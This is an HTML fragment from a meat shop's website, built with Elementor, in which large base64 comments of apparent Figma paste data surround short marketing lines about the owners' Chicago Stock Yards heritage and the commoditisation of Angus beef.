/MsAHiHnXyFAzr9KgJx/jQA5/zoBcv4NAuT8cQLk/JsEyPkTBMj5twiQ8ycBqBD12wTI+VMEyPl3CJDz7xIg598jQM6/T4Cc/4AAOX+aADn/IQFy/oy88a4BqdUc27W4X8g8xTKYU3ai6ZRJjjQOZpNjpmXzCX6NrdFkX0i5fzqPU1GT+pJDGDXc8R+xPmZGhvxrGM0jRbuG7CsZ4cxoMWk0h4/j9Cvk+pxjI51Lj6Lh5FoK0DhKDo9wpD5CeoeEcRjPo2QEqB5D5JS5BBLHExy5Y1xSAF6dx8fq8ko3rZ0k+zj1DQivq4taPWz2dCOMc/9/hxwgMZpFmNuG2NifkecYI6N2TgkjjNuUnm8VckBFIHs2Jkwk58yzaydJmuwjqZKijiK7X78oVlIk3Kl4hVwF73F6MJkdi1eKtUQp/QmxroDwCEnymJI/ITaiMXA4OThsAeJWjUBah6wTS7MmbkO9eqF8uzg3m+CcARJIspmyAcD5A6U+i8Jmq/[base64]/bKQ15LhnGczg21XANQIFCqus2amAxyxUFs7SGbp3Mp1hsmswM6q9dVtKkIYq4PJ8XEEwTL/LQ9kl4XWL6SCWx9gykqjGOos82h4krnGaqPQqjCMGY6YmLKUJSdDn0SVTo3aiap04/m1yexqLsIYlh+NMNhQjZgLcnahGbtwjYlpSCozFaGUwenx/mSUsU9VBeOGiAQKzpmkZGDgfEk3C+gGTcwGrgrF5mzzsGgYaqHkFDhkEjgLwQm24zGDA+apx5KTKmfZwNnvhJ55vJhTXuWQmtJYpkQlMzgjgE4xaSWoHx/[base64]/[base64]/dj53OhK0RcLws3IRngxReSqLsHgdvC/GpREi5aDNbyC8YaLtMwj5yynlUL4pUMkdPjDajbUye2tUyALcTzwxljs1NedmOUYta8C+/jvhk3DrgJxJVg9tgnzzDQcyh64kTqNPr56/JZchMGhRhKazKM/QKtuHwQqixRVm443QgJitKhosKNvrmLCxF15yNwd5o9j8tgT93CGCz5iYkiwGunukTVrxM2sp7ZPECyA2dMhbGeLg4OcKUHJ1U5gxrgXoHrP5i8zh7nopaeHNKzuwhmsNQ6qsgeaak/BrtFzV3MuRFxG0c7ggp0ir3SHePGToo1UDQnswG8jO+WiBRXU6DXM1l2tzNmwnCa/a5tZ5egZnvPvBIAkG21RfP1ClFxTgkfFDLityoGwmHhQbXx4jiA70FPqcCWmvkb8rtUYwNaKTarwwUizCyrrQ0yNa9PGXjwNPaQ2NhGUMX61LJBZMGq2L49xAcs4LWk/LRlXcDXl7ZVvCVhBwspMS/1tIHwHRcFbgB9d4cYI/sypGY3m/pBto77EtcntJI9za3qcKv4VfYIvUXqEJdvKdnGkG8rJIDKMTMuIeaUEpN1wYNreSeIPuWWk91Tb8VHMD7oB/[base64]/0A3kGhaqioAxHZc5TuNBh678RqDQKFMDbdqOUp/yiaXunYSLRyGSYEkl48jXJWeUVBj3eDqMDIMY7e33D3tz7B3M5u9zDb+zuQkzna1yWi4o1YI+RaMtVkYokq7kHaOsSbG63P/U5lfGB3CyV40PULuLFaFoQCNfGgK48/fHV4lapWqJnh4Tq88J9QeplGPjCNlWyssNerFZXRZzUDd8BJkAVeVNaxpSKO/rDzvrWegbngpeha7+0ZR0Y1fPkC4nwM4pwCNfFnK+HQZpzWUGvUViMjFCfF8UdGNLx/[base64]/kzxzJvhdRcPNQxk4vZkLJ4lPrtS1QSPaowVTcWzxbOKim70dV19pfQc8TllTTcHFFHxahUCiOeJZ98ErTuERctu/k3R88XnnkFq4h7xFqKBuEs8J4d10y6rlePq3eLzljGabG//xo+nniueeyNOk14+ycYuFQjFfv5ZrCa/cpCMRh7rqXidlM8rq7r9MVBDVRpFii+oIjTNV9JHsluAffH8sqabX0Hb7sK1cS/zhTmsm75KTZbb3huleEFe0W2vjNXZJcWttPyiDNYtfcTfIfII9ekUbEq8ULzwBpQmfJX29yBPMH9Eyi9eRmm6iCObKgSl8EHxiPiSZYwm28cWP9GpX4o7ZfmllbqmGOi7BE4CDwDi3rKq24cpdyLspmvivgzUDXEZRqwsA7z/BpQmPOACbceT43g+O8WltXygitA0h3qJciSpHlxGaboj+H/2vdLLRFJUdOPjqp5FEHjx1Wpdk4wUyouGzJ5Aclyta5Ixd0YEfnVnMckrum2aqsSK2sFLiHh1WdXtswPeV3QQiBtJqsI9AnN6BqmJ5zO9UJMm4pYUuC8tqprgRC/8FiTUSs37g/qaEtwCFsFOObDYEtcV8hLuIfntVEOcpjqFVVKWWe87pXgiSTXW0zcLZAuuXw2o6FC9vnjNUF/M6BZOmGf1r6mS7+rsGfv/[base64]/fcPurBdRMfmG7LqsEUP1yZQjY1XfJnktiTQS2+5k2o4PsHplfgBf+sYlAp/R9AaKt5cUW5P5fHJ8Ey7fdCPNzRh9c0lUtiTMMqZIDJFqYHLfciNNiM1nmeRJaosuhhmmsEVEnAg7Af3rW6W2bdivvgaD/0J3yvLfJfGgCdJsVVQC/j6Jt80SF2IBRBueVqIa5XXTt8k4Kj7D6oIf9IyzYvk9lIcnz4ESOjieTOa8+EO398hkfASz4uPCKNCxGMv17hwdqIBZNrw3bwjhYyX6u3K0rcJL2fD+okFtXWXDd+cN3DdK9AdydEWeJj+Aohho/3GZpEUTdPrtqOvGHPMdMiWk9PARiTdcVV22u5+Si/xOE2qoBqX3SZwosSi5D+7jyRc9oUlXH6ou424NBp6Fpe/JljTgGJXl/BmJt95KUxkoPyrx+JukyzHy+2Ss9EalmiluXwgA//[base64]/x8A11Le9dbZUE7WaWsQILGGOqh0oCNbsPSbyOT06UJHlcVg3fK6GOrIF3IHMwzgmwVj+Xt5XiOOWkYToQ6AyFWV5o/qDEi7vaEzLZNvHwPod99bC67SWp1/ASr69dOCO8xstfwPPzIaLd0B27YVN/W5aKmfzFAn9wsNTwscoKBkeTxWgYHGMzMdVrKO30l2TKhEKnFy/HzYmqlgeLLG/CIv6KboJwKmUvG35VN+ypZ7im+DVd1bk26r+u1IGooi4rQvEb+VMHVpdXCR/P6yrg/CYsOAvHJN8Un4BzWXiWF7+V08XD3UxBm+KTmYK4UMVl1cek/G2wgfiwy1mwmNKXszDF0GRyv2TkZQLxKS1ulmbBITmppvidkkGacXgKBr8ri2dK8VdS/J68Gp+Gs+TwEB78l1L8PuQP6PrbsIQp6P+g9MiK4aTiz6T8tDyZwEXtE8zeO8IzOvXzh7AWXAz3niJCfkbL782worPTQv4/WkKr5XXwbJ8iZfxj3ZTNuNL0cvFvsyYGoqwrxObXr3+iW7JV99Xaboh/t4TVmznQ/17S1JmuMa/eijEBRB/ETEwUL5H/QfdSo6jhg3h0gNz2T7OkpA1VpvAK+R9JmGnOwzYO0zvd5WUlEj0q/zNS/pmk77SRG6ql/2Mp/hNeSc88Qj4pxZ9zA7jhDwnPi//MdWbE5KYGz4A1i/9S4mwEG2D+a4mBcNne9kkp/luJV72R9OGY/99LLPpr3F/o0enkmWdsiP9ReAY640L63VL+ZWkcwMHTxoce7gPmGEn8z2VyPMW9R8q/kmhVCZ89Xhw3cSCD3mF04n9J+DA8w1p2p78uZbNg4NgFFP8Ubir/dx5Gb/I2+w4p/qbsSgUWl52fkOL/[base64]/bnUhi6IYXBy+Xb+6K/[base64]/LylnsZD782YMMLHkRRC/ac0Gr1PfXNen2nXGuDr0r8NgrvjRLLpLDZWH8Ba2lBaL15Gob+/[base64]/pq11bNuW4icU1xczp0h7gbECnSdwmGRZyO+QZfGPhw3wN1NzIdBDJeNnoo3GQi3hVmXp15hNF1/LzMu38a7fEArkrhNUMHSQ+99lRvgVI8RVvHmpQf7Ojwxj+NrRcU4I2ODMtYA5bMBBnNJ0pamdMbd+NoNU8CkhoVwbzYQbZYE8PhaBuvmt/SOqf/WSJhbrq9BabmdjhPqirHcdSc+PeDuCR+cKi5vxQSg80MIwPsNY46Ik86j4ykq2Utyltehy/7yrHLFOthbrsPYjFTRF6aEJ1s9tj6Dwg5w5TXPlaoFEm+BAGfRAfSAC5e3QaOaaSZEKt5uyFpVyLqycBxSSl9ZAY95BxPiazD3aByTN4XcZWzvxPMIwsAo87wBJ9xoNIItgaSHOIfOEEAYT1v6s62CGItjZOGrNsjut+qIwoexjrIr9HsVH/4aUflYufff4LExzZ0Wqeb6ZB8DnWA+Yk1uDGOGna7meQ7LDktQToxjpyE39fxzx03FGwyJF8RlN0vFGw15AUPNIO2muKgUmtNkhgaru2UJ793E1dA9FLfOc5KcfYMag/fcNkWtXFGk+oa8fVDR9pOGuONkSc/vMPCeF433cHCmYT8twPSQI+HF7dFFjAt3PEpnm0M3C0i4KMORDeZEhKVWIy3YGXJ/BO2pnCszNKyOpaKnH+tJgEgviA7cIaxlptI/[base64]/X2oZAADVWWl4VsWS7nNO8iUhkAAJsocPRPYdUZacPmFzYRG5KAKil0jCIhAwhFWIwWxsAoqCCLIpcBk3ritCEhFRFBRQGBBERRYRFQEFHRR03rfOyWc7v+Y+Mz9mfJ5YxXm7q6qrq6qr+7MsWzmq4vx5mw4lJAyY3uaWzPRxHTNGt5vcdeTk/lMnpbdpd5dKUsnKqqaioiylbBVlRfcYP3zSuMysHBWyYh9SSsWpyqqqUpYSYaq+irKjb08fmRlu++eIiiT4T0iixQlJ5Nvlfrh7d/kfP0yhIFsENaCgW7NyMrOz0seG+2WNnRbunp41OX2iCql/XewCCwYm/8OhaAs2VoruNyk7PDI7PStjQno2ljMxPGliZkY4Z3x4wujhY8I5ozJHZ4fHT8kKD0/PyRmbGU7P4bdw91Gjh6ePHB8ekDMeowanZ2dMDI/OEqhtxzZtjuctm9gqfMeozImZfxkCFeGs8eGx47NGZmZzQubU0RNzMrOGZ0JjRvq0VvBVTPmy4mervL5FSoX99T2i9p2QJc5RaVYllSDrrJav1LHqDyuVVnMWoFq5sYdLa6s6qq6douqpMLbhOtUIa7an25ZV/kchDv+HbbRUY9Xkoevbt1dN+47H8jOzs9NzVN/MjNGTxqk/v7QMvjSz/m/5K6yiyr0UjdDMn578oT07bW9n5/57Fm6PKhi6sGEMPLQvWoWaKEsVpkQ79uy8Q62cgt//[base64]/E0kOvEMLmmaYSLXAggqQ1nGsiVwTrKcikLpTTaR6KHdLSk+RpprMM5EagbRY6LnhL/FWM7CgEpCNG0ykVmhmq5frKisBSIVNJlI7lJsypKGyEoFc3mYidUK5QzO6+BZM3m8idQMLsJ68gs9MJCVYT2Ug50+bSL1gT+HRvOwrJhIOPFoJSTkqxkTqB1bb9my1LN5EGgRRhTxX2/6y29cGtlVEgdhZzUQaBh6tAj3J9UzkulBuya0fMhJnpz3WwkQaBVZTz/[base64]/knlx4tVq0GmYgXeBR6VFKGiaQFepDYKmWKiXQN1oPEVpVmm0i3PxM7b85TJtI9sK0a5jy51kR6hHKXdO8t3lEJr5pIz8A7NpAr75rITUGSolSq8x+byM1BoULhVcO/NpFbgsJL2+6/ZCK3BrahuKlpV02kV7CnSF8cCibSO4gDpO+2BpVMpE8grQLmNKtiIn0DX1cGMqy6idwWSIsDsqa+ifSLRO/stH1/iYPbAz3XSJlYXP65f2jmLV9NV1Z1+2F1+3AT+Vsod9iWW5VVw85Xi+iaCDIglBs7604iBWroYhO5I0BqIkk31zSRO0Mz7ju1j44uVN+2M5GBgaNrAYkdbyJ3BXOY8h3nmsigYDG1gWT/[base64]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[base64]/[base64]/4/uC+0EFtPo/yxGOV7HiPLiSVBZKBUTJCvM4p3AbKkH2hUG4UtZCiQK4WhpnGsivxB3W6ZtRAf+e4LxRKKlrIUC1HiB1MXRpGGZjqilCaTi2k6idbWUXfVfFYYRwySfl5CKcqHrXZx/pV0mQctlcsgxvf640CccnFCTVLBLxz6R9CnaeWHRZmZ+9fOF/bfW6M45JdBwZIc0s/y071ufED2br5YzcIdf44MFWYtT1v8NMVBdqFBjnFMd3PTu4nqSyVzOpaL2HHl+NY3+On64KlP+jVtVpzyZ6snRsHGULR4+8Qhi2VjOBhzym0VGRw/RRKSocoi5P/mf2NdsaU5AiDi4LGkaUdNMe4IJRquuitVU9pe0zJRWHQPpzXrEiTFn+qn8zC0OtCb8vccmHqB1Rxp/lOJnaqpCyPyB7znqf0LmihVoDZsZWbRursXtNTmEmLa7Drdh0eVXStT6/VPHfl+oImdFJqhJEIJxRhug27zrN//KQvvBwwAo0pefVPRqYTijC4PvA06KvR6qG3Hq47v/[base64]/r62x4TnhcDe98t+Pzzqb3oZkk9jWKFQNj7CIMaxuM81eol4tMr7cdjFo+Hb7n/we9i6MP0FjVtPG9Trdbgm9IKWtTwZRmgeVAyiF+o8pR2G1/Hpj2vaz5MdfjiATS+GD05odrwONgSR3x8tyQUEci3/A9zmsj0ozUlyxVLs0tbyvVS8dvMQ4D8kRchgU2HUWT+LuZfcICScn7TcFFKqlg/s0DgCvmR3dlqymDIwxROh9CO1kGLpu4WpZH/nj6B3OWXB0gQ/i4/sqe5RKKloIUO1HIEpWqbQMMoQSymUplMLqb8qljPpLcjwiIX4/51jmkKZXtRCKicqGR6xMoKlnFN4CIsMRieFkooWMlTLEWIHp9AwyhBLKZSmUwupeht1B5Ufvkeu0yMRBvP85g3UZwjhHQlK3t5V35PySgbxjNtxIw+3/qXwX3OP9MrGtv4HpJKMeOxsavmUrp4vo6uHQ7C5MDzpa7d2PYf3sj8OdPRI+RQiH5Z0by4jRIs/[base64]/unM9ZOqKcoaXvlJHGkz/I6ftxRh4C4/VkB9hi2uQBGmcdvZ2ublhPFk4/RCSoJhArD/t2u3rsucVDYW5Ass1/X/4q4TWWeEYX130jrcC2dewaKL8fKDbpJ9F80vX4/Kw+I2LM/wvVH0XVvf9BvureUz3A3e+XFqL/XVpn7Zz2ewJ11kFjdWGLZs3Eubx4l8QQ/tM180bITdPezaC5be5usqV6pa+7UgYniEgRJa8l9WqfYi8+hwdMclDrtjMgenjkYLVtvFq05S5IlVghStDObNRAgZT6wo7/gQPLFyCt9L+UghD6h0EtLQ48WdFFqUPLFe2VgFz6StPLzPXes5zRt7zYa2Rhtd07P/tjnFY/vm/JpbAa16isemixRdmP+Qedt9i/7HD5mUwewRoThm0ZB8KtR5wK3gkaEd71xqom1aln5qH58Sr/W4ZPTCbINTpQ2my8p9qJbjNS6tw0r5B97cxgiD107Q/FQ8Em102WbwD/Ndm/mMEijHstvws8sstjjvd7nSPvMEpTBSNjDCrNhxDAs57KKm/Yy6Gq9JWVvlw4G+9+nfcr9FBZ6qnQGbv5BcReOGBFjgVy72Cx83WC5vLHgmy+Sa4ar2eNh4STu9Ktpw5JsI9BKX76TSyPGlkRSgtODubfdV9vggN+50bQ+vMecQA425qdCCDW2wKVu2etqZ9ULxAP6eMOyu0Md51OLdldDSG5hQCR/Rta5fHgUPV+bcHyX7sULGoIecfQv5Wk+EkWKVk4VhV4TN9Rx695WnEz1SeNv/wHJCX7LlkhMo7vmjmn0HdwrN2Hw8ZO9F7Xiefa9/UTt6uUzzss8eTN7F6hU+p+sVxvM05Ihkj++9pA8/0d3/QPd/9GFF7/v+m13nzZRoMB1xgH6H82JxKhrb3TSohFtIqoYqi0qO7JmiUcfK/KRkcIL6DPtXtspbsSGejTsJ0gwML1UHp26Uuxt+BcCX8xsa+QzlUKDqip9zUZnkIxmIVDazFtRnHjtbx4NwJzXCRAaTUfnRyqLf+ASC+1ych1d2tDdVPOk18XznsYEmpe/lA1JFc9/wXOs6eGf2eBS/Gz6PwMQTDl0MNSU8wkixu9nCoC/wRyAiXE5hHogM9Ih4sKvAXtEVLWR8tctcsQMHLDRskvZILIXJKJk72QTzYiFP7HL6kzKw5AMKk4c8cFk+HF5EDk5t6vEJlcmNV58Hse8dPFpKKs0jGV7tZATM9jiFl36RcX37JDy1J2EXklAToIUMX0RYj8SOLxqGUJV3SizSUvxMB/FJ+WEPdSNPGLYAuOJ4bGHEkaRyuJDpMe973iJ5DvC8y5XTgzJI5UwnwyyXEWxfOIVUZJCh0LQOX/haGOtUSxmkvkUxs55wHfQcwrCaw3r/ho/NZ/h4vGvJh/XLC9CKnuZILVOYlpRBip2YKAzzQ0bAPzgaCpAOSTAVMshQKEeIFk7BUOlySNUZnEiV7OckTHDxyxOGzRFyjffTy3Lz4KkkdZPVmGlNKvWeDFsCjijYVsGTKawXlPGA28wTodxaaiGVSxMZvIH4I5j0nHLxajJCvYKH5iwFO/O9nD2ihQzVcoTYwSk0jDLEUgql6dRC6q8KtdZ1WILIoHAirGvyohmFR7Vh8pAk4snweZ4jWF9kCnVSBqlEAxnmiIxAKZQXfVKRQYZCOUK0cArVUgapetFSFn4Wgnc8z3kyqyrKqocOuSGeqzp7coOOmdWBJQ3ORFknQ/[base64]/kfULhxV/bTNdxp8UDbO7FRQZdcdkoHdnatxeu7w34W4GGHY+vINAQ30p/6XaWdYjMDwLJFZvC1AjLLLdSn8/m41HZroj2OPgH0sRZ2Zg1YurozqUHTL5LEHzxll9AEpToJlwuDA5k6VsVhy/WUo6SXotcqgYnkqXh1KHTxhuVc3XijlXFIHdYmPE6V87ECLU4oadQvDs5SPtygX/BlyHDIovzO86mwV01DGUPHBpJ9aBBulE/7BX2a5+Ur9Jw==(/figma)-->Our grandparents used to pick their own cattle at the Chicago Stock Yards in the 1800’s. These Stock Yards are no longer in existence today.</p>						</div>
				</div>
					</div>
		</div>
							</div>
		</section>
					</div>
		</div>
							</div>
		</section>
				<section class="elementor-section elementor-top-section elementor-element elementor-element-e2ead6c elementor-section-full_width elementor-section-stretched elementor-hidden-phone elementor-section-height-default elementor-section-height-default" data-id="e2ead6c" data-element_type="section" data-settings="{&quot;stretch_section&quot;:&quot;section-stretched&quot;}">
						<div class="elementor-container elementor-column-gap-default">
					<div class="elementor-column elementor-col-100 elementor-top-column elementor-element elementor-element-6050034" data-id="6050034" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
								<section class="elementor-section elementor-inner-section elementor-element elementor-element-582fa5b elementor-section-content-middle elementor-section-height-min-height elementor-section-boxed elementor-section-height-default" data-id="582fa5b" data-element_type="section" data-settings="{&quot;background_background&quot;:&quot;classic&quot;}">
						<div class="elementor-container elementor-column-gap-default">
					<div class="elementor-column elementor-col-100 elementor-inner-column elementor-element elementor-element-c4f129f" data-id="c4f129f" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
								<div class="elementor-element elementor-element-0a5f100 customlineheight float-right elementor-widget__width-inherit elementor-widget elementor-widget-text-editor" data-id="0a5f100" data-element_type="widget" data-widget_type="text-editor.default">
				<div class="elementor-widget-container">
								<p style="text-align: left;">True Angus has now been commoditized with Certified Angus beef lowering its standards. The industry has gone from being particular, to being number based.</p>						</div>
				</div>
					</div>
		</div>
							</div>
		</section>
					</div>
		</div>
							</div>
		</section>
				<section class="elementor-section elementor-top-section elementor-element elementor-element-fac393b elementor-section-full_width elementor-section-content-middle elementor-hidden-desktop elementor-hidden-tablet elementor-section-height-default elementor-section-height-default" data-id="fac393b" data-element_type="section" data-settings="{&quot;background_background&quot;:&quot;classic&quot;}">
						<div class="elementor-container elementor-column-gap-default">
					<div class="elementor-column elementor-col-100 elementor-top-column elementor-element elementor-element-86f62e2" data-id="86f62e2" data-element_type="column" data-settings="{&quot;background_background&quot;:&quot;classic&quot;}">
			<div class="elementor-widget-wrap elementor-element-populated">
								<div class="elementor-element elementor-element-3e195c7 elementor-widget elementor-widget-image" data-id="3e195c7" data-element_type="widget" data-widget_type="image.default">
				<div class="elementor-widget-container">
															<img loading="lazy" decoding="async" width="750" height="480" src="//www.corsomeats.com/wp-content/uploads/2021/05/Pic-1-3.png" class="attachment-full size-full" alt="" srcset="//www.corsomeats.com/wp-content/uploads/2021/05/Pic-1-3.png 750w, //www.corsomeats.com/wp-content/uploads/2021/05/Pic-1-3-300x192.png 300w" sizes="(max-width: 750px) 100vw, 750px" />															</div>
				</div>
				<div class="elementor-element elementor-element-1e20e91 elementor-widget-mobile__width-initial elementor-absolute elementor-widget elementor-widget-text-editor" data-id="1e20e91" data-element_type="widget" data-settings="{&quot;_position&quot;:&quot;absolute&quot;}" data-widget_type="text-editor.default">
				<div class="elementor-widget-container">
								Our grandparents used to pick their own cattle at the Chicago Stock Yards in the 1800’s. These Stock Yards are no longer in existence today. 						</div>
				</div>
					</div>
		</div>
							</div>
		</section>
				<section class="elementor-section elementor-top-section elementor-element elementor-element-b9ea4a7 elementor-section-full_width elementor-section-height-full elementor-section-items-top elementor-section-content-top elementor-hidden-desktop elementor-hidden-tablet elementor-section-height-default" data-id="b9ea4a7" data-element_type="section" data-settings="{&quot;background_background&quot;:&quot;classic&quot;}">
						<div class="elementor-container elementor-column-gap-default">
					<div class="elementor-column elementor-col-100 elementor-top-column elementor-element elementor-element-abe5a82" data-id="abe5a82" data-element_type="column" data-settings="{&quot;background_background&quot;:&quot;classic&quot;}">
			<div class="elementor-widget-wrap elementor-element-populated">
								<div class="elementor-element elementor-element-5aa8ee9 elementor-widget elementor-widget-image" data-id="5aa8ee9" data-element_type="widget" data-widget_type="image.default">
				<div class="elementor-widget-container">
															<img loading="lazy" decoding="async" width="750" height="480" src="//www.corsomeats.com/wp-content/uploads/2021/05/Pic-2-2.png" class="attachment-full size-full" alt="" srcset="//www.corsomeats.com/wp-content/uploads/2021/05/Pic-2-2.png 750w, //www.corsomeats.com/wp-content/uploads/2021/05/Pic-2-2-300x192.png 300w" sizes="(max-width: 750px) 100vw, 750px" />															</div>
				</div>
				<div class="elementor-element elementor-element-cef9b27 elementor-widget-mobile__width-initial elementor-absolute elementor-widget elementor-widget-text-editor" data-id="cef9b27" data-element_type="widget" data-settings="{&quot;_position&quot;:&quot;absolute&quot;}" data-widget_type="text-editor.default">
				<div class="elementor-widget-container">
								True Angus has now been commoditized with Certified Angus beef lowering its standards. The industry has gone from being particular, to being number based.						</div>
				</div>
					</div>
		</div>
							</div>
		</section>
				<section class="elementor-section elementor-top-section elementor-element elementor-element-55d9770 elementor-section-full_width elementor-section-height-default elementor-section-height-default" data-id="55d9770" data-element_type="section">
						<div class="elementor-container elementor-column-gap-default">
					<div class="elementor-column elementor-col-100 elementor-top-column elementor-element elementor-element-cf7fa1b" data-id="cf7fa1b" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
								<section class="elementor-section elementor-inner-section elementor-element elementor-element-b8600e4 section-766 elementor-section-boxed elementor-section-height-default elementor-section-height-default" data-id="b8600e4" data-element_type="section">
						<div class="elementor-container elementor-column-gap-default">
					<div class="elementor-column elementor-col-100 elementor-inner-column elementor-element elementor-element-c4f1611" data-id="c4f1611" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
								<div class="elementor-element elementor-element-f0b5618 elementor-widget elementor-widget-text-editor" data-id="f0b5618" data-element_type="widget" data-widget_type="text-editor.default">
				<div class="elementor-widget-container">
								<p><!--(figmeta)eyJmaWxlS2V5IjoiU3owSGVhbThkaTJ2QWd2UXh1YTAyVyIsInBhc3RlSUQiOjEwNTU1NTksImRhdGFUeXBlIjoic2NlbmUifQo=(/figmeta)--><!--(figma)ZmlnLWtpd2kEAAAAvyIAALV7f5wsS1VfVc/sr7v33veTx3uIiIiIiPp+8d4DEent6dnpuzPT/bp7du99IkPvTO9uvzs7M0zP7L37RARCiCGIiPokiAQJUUSjqPgrQUVi1CSKvxERfyEakxhjfhljjMn3W9W/5u59fvJP7udzp06dOnXq1KlzTp2q6n1SduI0jQ7j8HQaC3HLJdfp9oPQ9EOBf123YfetltndtgNUZS+w/UrdUNR2twG4FjjbXbMNqB6EV9o2gBUF9AObvFYVreLcD3Ycr+/bbddkz7WuGzrNK/2g5fbajX7P2/bNBvuvZ2C/4XZZ38jrvt307aAF1LnAsrt2H2iv1X+0Z/tXgNysIn3baxN5vuE0mygvWG3H7ob9LR+jW2ZA2S6a15MU07kMWJBYmoMB1AKUb5uNvttVLISq7PlOSGlkdzKMvaMojUFmoSm0ORsQddxdBcq9ZDxMxof+YkSartt9zPZdNAi3odrJQev9TjTaQImGa/U6kA+gtMzurhkAMrZ9t+cBqDV9s0O6+pbrtm2z23c92zdDx+0CubJrW6HrA1qlnlGutR3Fdt1utx0vILjhgwgLqFbonG9v99qm3/fc9pVtxWQTQ3UbdgOKK+nOh/ZlinQhaDsWEReDK50tl6t9i9PFYF2FvTUIHWuHqrotaJme3d9zwlY/63u75Xa74KkEvCM4iqbxXjI/CuPrc62D9eDRnunbaBWluLLhmB1XWZgR+o4SCCaCaq2oNtw9Sl6/meQrnumb7TZsDebQ6fvOdovCrC6j23aT2LWtUTwedrAqkNAzg6AftsB0m5YGX/A7yr5lw/[base64]/nvXGyTxFH9/kNITnXLbbAQAJiRDaqBfDmozT+ayyaFhM4AXblbiyYzKeGRgjU2ktsEw1gXoTHBt93WMlqyjq1WA+m1yNzVFyOEaHgpmAlzsqKEu3F2agoYmtaIrh8/lhKmq1ZeHNhun77p4yIU6ipqv2oz2njZgJNwSynplJn8udaTB37wKVCXdpklC2DsKwEm3L3rXJQ+ZDG1uTySiOxu40ztVf73W1+WMi6BYgQgCWQW8r9E0FG5eVVyhrUNNvTWbJE5PxPBqhexYgKtqFpSj/My71EPWajpKw7L0bz+YJDJs410NTpeuWG4ZuB5DRmSzS2FrM0skM/[base64]/IzatK40kTVZQIhZRrvylLSFpmtmL2ROg1mg+6VFOk8OTlF9yp6eadl9uKzOqWqqW6C1riIRkMihAucxux+6cH417yUEjASL4nQ8JCOosQU0jIhjGDr8XWtwJdcL/MT2sS59prOoy56vtMK9AGXNarsq16g7nHpUYXHe7fZh/YpMmE2w6YdOx0YIRF12XOTDfTVPQ8O6oYZeLe7egOu6ARsSyVZ0TeUvq6DyMC8aYh491xu+Se/[base64]/Qx8MsP9W2IPJq3ihO4LJ53TxeIhHH8e